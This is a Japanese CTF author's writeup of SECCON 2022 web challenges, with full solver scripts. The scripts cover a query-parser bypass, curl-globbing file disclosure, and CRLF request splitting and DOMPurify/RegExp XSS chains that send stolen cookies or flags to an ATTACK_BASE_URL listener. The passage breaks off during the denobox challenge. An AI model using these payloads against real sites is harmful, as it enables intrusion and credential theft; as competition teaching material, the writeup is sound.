SECCON CTF 2022 Quals: Author writeups - 日本語
SECCON CTFに参加いただいたみなさん、ありがとうございます。感想やwriteupなどをたのしみにしています! 去年に引き続きSECCON CTF 2022 Qualsでいくつか作問したので、それらのwriteupです。
- The English version is here!
今年は以下の問題をつくりました:
| Challenge | Category | Difficulty | Keywords | Solved |
|---|---|---|---|---|
| skipinx | web | wamup | query parser, DoS | 102 |
| easylfi | web | easy | curl, URL globbing, LFI | 62 |
| bffcalc | web | medium | CRLF injection, request splitting | 41 |
| piyosay | web | medium | Trusted Types, DOMPurify, RegExp | 19 |
| denobox | web | medium-hard | prototype pollution, import maps | 1 |
| spanote | web | hard | Chrome, disk cache, bfcache | 1 |
| latexipy | misc | easy | pyjail, magic comment | 8 |
| txtchecker | misc | medium | magic file, ReDoS | 23 |
| noiseccon | misc | medium-hard1 | Perlin noise | 22 |
この記事では各問題の問題概要と解法のみ書きます。作問感想や裏話は別記事として書く予定ですのでお楽しみに(?)
なお、各問題のソースコードやソルバはmy-ctf-challengesのリポジトリに追加しています。
[web] skipinx
- 102 teams solved / 100 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/web/skipinx
Description:
ALL YOU HAVE TO DO IS SKIP NGINX
http://skipinx.seccon.games:8080
Overview

シンプルなサーバサイド問です。
アクセスすると、Access here directly, not via nginx :(と返ってきます。
server {
  listen 8080 default_server;
  server_name nginx;

  location / {
    set $args "${args}&proxy=nginx";
    proxy_pass http://web:3000;
  }
}
nginxは、リクエストにproxy=nginxのクエリパラメータを付与して後段のサーバにプロキシします。
const app = require("express")();

const FLAG = process.env.FLAG ?? "SECCON{dummy}";
const PORT = 3000;

app.get("/", (req, res) => {
  req.query.proxy.includes("nginx")
    ? res.status(400).send("Access here directly, not via nginx :(")
    : res.send(`Congratz! You got a flag: ${FLAG}`);
});

app.listen({ port: PORT, host: "0.0.0.0" }, () => {
  console.log(`Server listening at ${PORT}`);
});
後段のサーバ(express)はそのクエリパラメータが付いていない場合のみフラグを返します。
nginxを経由せずにアクセスしたらフラグが手に入るが、そんなことはできるだろうか?という問題です。 もちろんそんなことは不可能なので、うまくbypassしましょう。
Solution
expressはデフォルトのクエリパーサとしてqsを利用しています:
- https://expressjs.com/en/api.html#app.set
-
The extended query parser is based on qs.
-
- https://github.com/ljharb/qs
expressはqsに渡すオプションにすべてデフォルト値を使っています:
parameterLimitオプションはクエリパラメータの上限数を指定する値であり、デフォルト値は1000です。
実装を確認すると:
// from: https://github.com/ljharb/qs/blob/v6.11.0/lib/parse.js#L54-L55
var limit = options.parameterLimit === Infinity ? undefined : options.parameterLimit;
var parts = cleanStr.split(options.delimiter, limit);
とあり、parameterLimit個以降のクエリパラメータをすべて無視していることがわかります2。
つまり、1000個以上のクエリパラメータが付いたリクエストを送ると、nginxの付与したproxy=nginxは無視されるようになり、bypassが可能になります。
Solver
import os
import httpx

BASE_URL = "http://skipinx.seccon.games:8080"

# ref. https://github.com/ljharb/qs/blob/v6.11.0/lib/parse.js#L21
PARAMETER_LIMIT = 1000

query = "proxy=something" + ("&"*(PARAMETER_LIMIT - 1))
res = httpx.get(f"{BASE_URL}/?{query}")
print(res.text)
Flag
SECCON{sometimes_deFault_options_are_useful_to_bypa55}
[web] easylfi
- 62 teams solved / 124 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/web/easylfi
Description:
Can you read my secret?
http://easylfi.seccon.games:3000
Overview
サーバサイド問です。

ページにアクセス:

testをsubmitすると/hello.html?%7Bname%7D=testに飛ばされる:
from flask import Flask, request, Response
import subprocess
import os

app = Flask(__name__)


def validate(key: str) -> bool:
    # E.g. key == "{name}" -> True
    #      key == "name"   -> False
    if len(key) == 0:
        return False
    is_valid = True
    for i, c in enumerate(key):
        if i == 0:
            is_valid &= c == "{"
        elif i == len(key) - 1:
            is_valid &= c == "}"
        else:
            is_valid &= c != "{" and c != "}"
    return is_valid


def template(text: str, params: dict[str, str]) -> str:
    # A very simple template engine
    for key, value in params.items():
        if not validate(key):
            return f"Invalid key: {key}"
        text = text.replace(key, value)
    return text


@app.after_request
def waf(response: Response):
    if b"SECCON" in b"".join(response.response):
        return Response("Try harder")
    return response


@app.route("/")
@app.route("/<path:filename>")
def index(filename: str = "index.html"):
    if ".." in filename or "%" in filename:
        return "Do not try path traversal :("

    try:
        proc = subprocess.run(
            ["curl", f"file://{os.getcwd()}/public/{filename}"],
            capture_output=True,
            timeout=1,
        )
    except subprocess.TimeoutExpired:
        return "Timeout"

    if proc.returncode != 0:
        return "Something wrong..."
    return template(proc.stdout.decode(), request.args)
サーバ上の/flag.txtからフラグを盗む問題です。
Solution
Step 1: path traversal
サーバ上では、ファイルの中身を見るためにcurlを使っています:
        proc = subprocess.run(
            ["curl", f"file://{os.getcwd()}/public/{filename}"],
            capture_output=True,
            timeout=1,
        )
/flag.txtを表示するためにはpath traversalをしたくなりますが、
    if ".." in filename or "%" in filename:
        return "Do not try path traversal :("
で防がれています。
ところでcurlにはURL globbingという機能があり、一度に複数のURLへのアクセスが可能です3。 実はこの機能を使えばbypassが可能です:
$ http "http://localhost:3000/.{.}/.{.}/flag.txt"
HTTP/1.1 200 OK
Connection: close
Content-Length: 10
Content-Type: text/html; charset=utf-8
Date: Sat, 05 Nov 2022 12:09:18 GMT
Server: Werkzeug/2.2.2 Python/3.10.8

Try harder
ただし、
@app.after_request
def waf(response: Response):
    if b"SECCON" in b"".join(response.response):
        return Response("Try harder")
    return response
のWAFによって、フラグをそのまま表示することができないのでもう1段階なにかをする必要があります。
Step 2: bypassing WAF
サーバは、curlの出力結果を
return template(proc.stdout.decode(), request.args)
で変換したあとにレスポンスとして返しています。
テンプレートエンジンの実装は以下のとおり:
def validate(key: str) -> bool:
    # E.g. key == "{name}" -> True
    #      key == "name"   -> False
    if len(key) == 0:
        return False
    is_valid = True
    for i, c in enumerate(key):
        if i == 0:
            is_valid &= c == "{"
        elif i == len(key) - 1:
            is_valid &= c == "}"
        else:
            is_valid &= c != "{" and c != "}"
    return is_valid


def template(text: str, params: dict[str, str]) -> str:
    # A very simple template engine
    for key, value in params.items():
        if not validate(key):
            return f"Invalid key: {key}"
        text = text.replace(key, value)
    return text
この処理を悪用して、フラグからSECCONの文字列を消してフラグの中身部分を返すようにすることはできないでしょうか。
まず重要なポイントとしてvalidate関数にはバグがあり、実はvalidate("{")がTrueを返します。
このバグとcurlのURL globbingの挙動を利用してうまくbypassします。
例えば、
- URL:
file:///app/public/{.}./{.}./{app/public/hello.html,flag.txt} - params:
{"{name}": "{","{": "}{","{!</h1>\n</body>\n</html>\n--_curl_--file:///app/public/../../flag.txt\nSECCON}": ""}
でbypassが可能です。
テンプレートエンジン内での置換の過程は以下のとおりです。
最初:
... snip ...
<body>
  <h1>Hello, {name}!</h1>
</body>
</html>
--_curl_--file:///app/public/../../flag.txt
SECCON{real_flag}
"{name}" → "{":
... snip ...
<body>
  <h1>Hello, {!</h1>
</body>
</html>
--_curl_--file:///app/public/../../flag.txt
SECCON{real_flag}
"{" → "}{":
... snip ...
<body>
  <h1>Hello, }{!</h1>
</body>
</html>
--_curl_--file:///app/public/../../flag.txt
SECCON}{real_flag}
"{!</h1>\n</body>\n</html>\n--_curl_--file:///app/public/../../flag.txt\nSECCON}" → "":
... snip ...
<body>
  <h1>Hello, }{real_flag}
Solver
import os
import httpx

BASE_URL = f"http://easylfi.seccon.games:3000"

res = httpx.get(
    BASE_URL + "/{.}./{.}./{app/public/hello.html,flag.txt}",
    params={
        "{name}": "{",
        "{": "}{",
        "{!</h1>\n</body>\n</html>\n--_curl_--file:///app/public/../../flag.txt\nSECCON}": "",
    },
)

print("SECCON" + res.text.split("<h1>Hello, }")[1])
Flag
SECCON{i_lik3_fe4ture_of_copy_aS_cur1_in_br0wser}
[web] bffcalc
- 41 teams solved / 149 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/web/bffcalc
Description:
There is a simple calculator!
http://bffcalc.seccon.games:3000
Overview

簡単な演算を計算してくれるWebサービスです。
構成は複雑でdocker-copmose.ymlは以下のとおりです:
version: "3"

services:
  nginx:
    build: ./nginx
    restart: always
    ports:
      - "3000:3000"
  bff:
    build: ./bff
    restart: always
  backend:
    build: ./backend
    restart: always
  report:
    build: ./report
    restart: always
  bot:
    build: ./bot
    restart: always
    environment:
      - FLAG=SECCON{dummydummy}
ページにアクセスするときはnginx→bff→backendの経路になっています。
nginx:bffとreportへのプロキシbff: 静的ファイルの配信とbackendへのプロキシbackend: 簡単な演算の計算を行う
フレームワークにはpython製のcherrypyが使われています。 また、フラグはbotのcookieにセットされます。
Solution
Step 1: XSS
まず、index.htmlの
        const result = await (await fetch("/api?expr=" + encodeURIComponent(expr))).text();
        document.getElementById("result").innerHTML = result || " ";
で自明なXSS脆弱性があります。
ただし、botのcookieにはHttpOnly属性が付いているため、document.cookie経由ではcookieの中身が読めません。
Step 2: CRLF injection
bffがbackendに中継する処理は以下のようになっています:
def proxy(req) -> str:
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.connect(("backend", 3000))
    sock.settimeout(1)

    payload = ""
    method = req.method
    path = req.path_info
    if req.query_string:
        path += "?" + req.query_string
    payload += f"{method} {path} HTTP/1.1\r\n"
    for k, v in req.headers.items():
        payload += f"{k}: {v}\r\n"
    payload += "\r\n"

    sock.send(payload.encode())
    time.sleep(.3)
    try:
        data = sock.recv(4096)
        body = data.split(b"\r\n\r\n", 1)[1].decode()
    except (IndexError, TimeoutError) as e:
        print(e)
        body = str(e)
    return body
socketで直接HTTPリクエストのペイロードを組んでいるため、ここでなんらかの悪さができそうです。
ここで、cherrypyのヘッダ周りの処理を確認すると:
- https://github.com/cherrypy/cherrypy/blob/v18.8.0/cherrypy/_cprequest.py#L727
- https://github.com/cherrypy/cherrypy/blob/v18.8.0/cherrypy/lib/httputil.py#L251
ヘッダのvalueに対してRFC 2047に従ったdecode処理が行われていることがわかります。
よって、\r\nをエンコードしたヘッダを送信することによって上記のproxy関数に対してCRLF injectionを行うことが可能になります。
Step 3: HttpOnly cookie exposure
CRLF injectionをうまく利用することによって、リクエスト時に一緒に送信されるcookieの値がレスポンスのbody内に含まれるようなリクエストを構成することはできるだろうか?
backendはcherrypyで実装されていますが、WSGIとしてwaitressも使われています。waitressの実装を読むと
にて、HTTPリクエストの1行目が不正な場合に、そのHTTPメソッドを含むエラー文を載せてレスポンスする挙動になっていることがわかります。 これを利用して、つまり、cookieの値部分がHTTPメソッドの位置になるようにリクエストを構成することによって、そのレスポンスのbodyからcookieの中身を取得することを考えます。
これはCRLF injectionで1つのリクエストを2つのリクエストに分割(splitting)すれば可能です。HTTPメソッドとなる場所はContent-Lengthでうまく調整すれば良いです。
また、該当のエラー文を出力するには、リクエストの1行目を
# From: https://github.com/Pylons/waitress/blob/v2.1.2/src/waitress/parser.py#L409-L413
first_line_re = re.compile(
    b"([^ ]+) "
    b"((?:[^ :?#]+://[^ ?#/]*(?:[0-9]{1,5})?)?[^ ]+)"
    b"(( HTTP/([0-9.]+))$|$)"
)
にマッチさせる必要があります。これは、
document.cookie = '/?a=b HTTP/1.1'
のように適当なcookieを付与することで1行目が
flag=SECCON{real_flag}; /?a=b HTTP/1.1
となり、正規表現にマッチするようになります。
Solver
以上のステップを組み合わせると、botのHttpOnly cookieの中身を盗むことが可能です:
const fastify = require("fastify")();

const fail = (message) => {
  console.error(message);
  return process.exit(1);
};

const SECCON_BASE_URL = process.env.SECCON_BASE_URL ?? fail("No SECCON_BASE_URL");
const ATTACK_BASE_URL = process.env.ATTACK_BASE_URL ?? fail("No ATTACK_BASE_URL");

const LISTEN_PORT = process.env.PORT ?? "8080";

const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));

const exploit = async () => {
  const encode = (bs) => {
    // ref. https://www.rfc-editor.org/rfc/rfc2047.html#section-2
    charset = "iso-8859-1";
    encoding = "q";
    encoded_text = Array.from(Buffer.from(bs))
      .map((x) => "=" + Buffer.from([x]).toString("hex"))
      .join("");
    return `=?${charset}?${encoding}?${encoded_text}?=`;
  };

  const contentLength =
    "Accept: */*\r\nReferer: http://nginx:3000/\r\nAccept-Encoding: gzip, deflate\r\nAccept-Language: en-US,en;q=0.9\r\nCookie: "
      .length;
  const evilHeader = encode(`bbb\r\nContent-Length: ${contentLength}\r\n`);

  const evilJs = `
    const main = async () => {
      document.cookie = '/?a=b HTTP/1.1';

      const res = await fetch('/api?expr=1', {
        method: 'GET',
        headers: {
          'aaa': '${evilHeader}',
        },
      });
      location = '${ATTACK_BASE_URL}/?text=' + encodeURIComponent(await res.text());
    };
    main();
  `.replaceAll("\n", "");
  if (evilJs.includes('"')) {
    fail("Invalid evilJs");
  }

  const xssPayload = `<img src=0 onerror="${evilJs}">`;

  const res = await (
    await fetch(`${SECCON_BASE_URL}/report`, {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify({
        expr: xssPayload,
      }),
    })
  ).text();
  console.log(res); // "Received :)"
};

const start = async () => {
  fastify.get("/", async (req, reply) => {
    const text = req.query.text;
    console.log(text); // Print a flag

    process.exit(0);
  });

  fastify.listen(
    { port: LISTEN_PORT, host: "0.0.0.0" },
    async (err, address) => {
      if (err) {
        fastify.log.error(err);
        process.exit(1);
      }

      await sleep(1000);
      await exploit();

      await sleep(5000);
      console.log("Failed");
      process.exit(1);
    }
  );
};
start();
Flag
SECCON{i5_1t_p0ssible_tO_s7eal_http_only_cooki3_fr0m_XSS}
[web] piyosay
- 19 teams solved / 210 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/web/piyosay
Description:
I know the combination of DOMPurify and Trusted Types is a perfect defense for XSS attacks.
http://piyosay.seccon.games:3000
Overview
piyo版cowsayです。
- クライアントサイド問
- CSP:
trusted-types default dompurify; require-trusted-types-for 'script' - フラグはbotのcookie
問題の本質部分はweb/result.htmlの以下の箇所だけです:
<!DOCTYPE html>
<html>
<head>
  <!-- snip -->
</head>
<body style="padding: 3rem;">
  <!-- snip  -->

  <script>
    trustedTypes.createPolicy("default", {
      createHTML: (unsafe) => {
        return DOMPurify.sanitize(unsafe)
          .replace(/SECCON{.+}/g, () => {
            // Delete a secret in RegExp
            "".match(/^$/);
            return "SECCON{REDACTED}";
          });
      },
    });
  </script>
  <script>
    const get = (path) => {
      return path.split("/").reduce((obj, key) => obj[key], document.all);
    };

    const init = async () => {
      /* snip */
    };

    const main = async () => {
      const params = new URLSearchParams(location.search);

      const message = `${params.get("message")}${
        document.cookie.split("FLAG=")[1] ?? "SECCON{dummy}"
      }`;
      // Delete a secret in document.cookie
      document.cookie = "FLAG=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
      get("message").innerHTML = message;

      const emoji = get(params.get("emoji"));
      get("message").innerHTML = get("message").innerHTML.replace(/{{emoji}}/g, emoji);
    };

    document.addEventListener("DOMContentLoaded", async () => {
      await init();
      await main();
    });
  </script>
</body>
</html>
Solution
Step 1: XSS with bypassing Trusted Types
Trusted Typesの設定は以下のようになっていて、innerHTMLへの代入時に必ずcreateHTMLが呼ばれるようになっています:
    trustedTypes.createPolicy("default", {
      createHTML: (unsafe) => {
        return DOMPurify.sanitize(unsafe)
          .replace(/SECCON{.+}/g, () => {
            // Delete a secret in RegExp
            "".match(/^$/);
            return "SECCON{REDACTED}";
          });
      },
    });
例えば、以下のような文字列でbypassすることでXSSができます:
> createHTML('SECCON{x<p id="}<img src=0 onerror=console.log(1)>"></p>')
'SECCON{REDACTED}<img src=0 onerror=console.log(1)>"></p>'
ただし、
document.cookie = "FLAG=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
でcookieが削除されるため、document.cookieからフラグを盗むことはできません。
Step 2: RegExp in DOMPurify
ところで、createHTML内の
// Delete a secret in RegExp
"".match(/^$/);
の処理は何のために行われているのでしょうか?
実はJavaScriptのRegExpにはおもしろい(?)振る舞いがあり、直前の正規表現のマッチ情報をRegExpのプロパティに保存するようになっています:
RegExp.inputRegExp.lastMatchRegExp.lastParenRegExp.leftContextRegExp.rightContextRegExp.$1-RegExp.$9
"".match(/^$/)はこれらのプロパティを空文字列にするための処理でした。逆にこの処理がなかった場合、replace内でフラグ文字列がマッチするためRegExp.input等からフラグを盗むことが可能になります。
なお、RegExp.inputには、例えば
document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["input"]
でアクセスできます。
ところで、DOMPurifyが文字列をどのようにsanitizeしているのかの処理を確認すると、いくつかの箇所で正規表現が使われていることがわかります:
実際に実験すると:
> DOMPurify.sanitize('x<script><SECCON{xxx}')
'x'
> RegExp.input
'<SECCON{xxx}'
> RegExp.rightContext
'ECCON{xxx}'
> document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["rightContext"]
'ECCON{xxx}'
のようになって、これ挙動は使えそうです。
Step 3: just a XSS puzzle game!
以上のことを踏まえた上で、パズルゲームの要領でがんばるとフラグが手に入ります。

フラグが手に入るURLの構成例:
  const emoji = "0/ownerDocument/defaultView/RegExp/rightContext";
  const message = `{{emoji}} S{{emoji}}<p id="}<img src=0 onerror=fetch(\`${ATTACK_BASE_URL}/?text=\`+encodeURIComponent(document.all.message.textContent))>"></p><script><`;
  const url = `http://web:3000/result?${new URLSearchParams({
    emoji,
    message,
  })}`;
ECCON{real_flag} SECCON{REDACTED}">の文字列がATTACK_BASE_URLに投げられます。
どうしてこうなるのかは、自分の手で確かめてください!
Solver
const fastify = require("fastify")();

const fail = (message) => {
  console.error(message);
  return process.exit(1);
};

const SECCON_BASE_URL = process.env.SECCON_BASE_URL ?? fail("No SECCON_BASE_URL");
const ATTACK_BASE_URL = process.env.ATTACK_BASE_URL ?? fail("No ATTACK_BASE_URL");

const LISTEN_PORT = process.env.PORT ?? "8080";

const sleep = (msec) => new Promise((resolve) => setTimeout(resolve, msec));

const exploit = async () => {
  const emoji = "0/ownerDocument/defaultView/RegExp/rightContext";
  const message = `{{emoji}} S{{emoji}}<p id="}<img src=0 onerror=fetch(\`${ATTACK_BASE_URL}/?text=\`+encodeURIComponent(document.all.message.textContent))>"></p><script><`;
  const url = `http://web:3000/result?${new URLSearchParams({
    emoji,
    message,
  })}`;

  const res = await (
    await fetch(`${SECCON_BASE_URL}/report`, {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify({
        url,
      }),
    })
  ).text();
  console.log(res); // "Received :)"
};

const start = async () => {
  fastify.get("/", async (req, reply) => {
    const text = req.query.text;

    // Print a flag
    console.log("S" + text);
    // -> SECCON{real_flag} SECCON{REDACTED}">

    process.exit(0);
  });

  fastify.listen(
    { port: LISTEN_PORT, host: "0.0.0.0" },
    async (err, address) => {
      if (err) {
        fastify.log.error(err);
        process.exit(1);
      }

      await sleep(1000);
      await exploit();

      await sleep(5000);
      console.log("Failed");
      process.exit(1);
    }
  );
};
start();
Flag
SECCON{w0w_yoU_div3d_deeeeeep_iNto_DOMPurify}
[web] denobox
- 1 teams solved / 500 points
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202211_SECCON_CTF_2022_Quals/web/denobox
Description:
Your program runs in a sandbox!
http://denobox.seccon.games:3000
Overview
Deno sandbox問です。
- サーバサイドはRust製
- TypeScriptのプログラムを生成して、サププロセスとしてdenoコマンドを実行する
- denoコマンドのpermission:
--allow-write=.
- denoコマンドのpermission:
TypeScriptのコードの途中をvalidatorの制約のもとで自由に指定してプログラムを生成:

生成したプログラムに対して入力のJSONデータを指定して実行:

実行して得られたJSONデータを表示:

フラグは生成プログラムの{{FLAG}}部分で置換されるため、
if ("{{FLAG}}" in output) {
  delete output["{{FLAG}}"];
}
の判定箇所でどうにかしてフラグを盗むのがこの問題の目標です。
Solution
Step 1: prototype pollution
生成するプログラムは、ASTを走査することで使用可能な文や式が制限されています。
基本的には、入力オブジェクトinputを加工して出力オブジェクトoutputを生成するようなプログラムが生成可能です。
制限の例:
fn validate_identifier(ident: &Ident) -> Result<(), String> {
